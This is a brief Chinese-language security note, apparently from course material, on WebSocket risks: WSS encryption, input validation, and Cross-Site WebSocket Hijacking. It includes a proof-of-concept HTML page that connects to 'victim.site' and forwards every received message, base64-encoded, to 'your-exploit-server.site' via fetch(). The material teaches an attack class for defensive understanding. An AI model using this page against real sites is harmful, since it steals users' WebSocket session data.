 1. WSS 和 WS：WSS (WebSockets over SSL/TLS)，提供加密信道。杜绝掉一些中间人攻击。
2. 数据校验：SQL/XSS/RCE 等漏洞仍然可能存在
3. CSWSH：Cross-Site WebSocket Hijacking，即在使用cookie作为认证方式时候，如果 WebSocket 服务
端没有校验好请求来源（Origin），将导致 WebSocket 会话劫持。
黑产设置钓鱼页面，用户一旦访问后，用户 WebSocket 会话就可能会被监听。
1 <html>
2 <body>
3 <script>
4 // Create WebSocket connection.
5 const socket = new WebSocket('wss://victim.site/chat');
6 // Connection opened
7 socket.addEventListener('open', function (event) {
8 socket.send('READY');
9 });
10 // Listen for messages
11 socket.addEventListener('message', function (event) {
12 fetch('https://your-exploit-server.site/s?q=' + window.btoa(event))
13 .then(response => response.json())
14 .then(data => console.log(data));
15 });
16 </script>
17 </body>
18 </html>
史浩楠 6641
未经授权不得转载和